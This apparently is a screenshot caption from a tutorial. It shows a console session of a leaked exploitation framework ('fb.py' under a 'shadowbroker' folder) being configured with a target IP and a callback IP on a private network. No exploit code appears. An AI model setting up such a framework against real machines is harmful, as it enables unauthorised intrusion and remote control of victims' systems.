 C:\WINDOWS\system32\cmd.exe - python fb.py
0) apply
1) touch all
2) prompt confirm
3) execute
Payload Autorun List
====================
0) apply
1) prompt confirm
2) execute
[+] Set FbStorage => C:\shadowbroker-master\windows\storage
[*] Retargetting Session
[?] Default Target IP Address [] : 192.168.1.140
[?] Default Callback IP Address [] : 192.168.1.137
[?] Use Redirection [yes] : no_
不使用重定向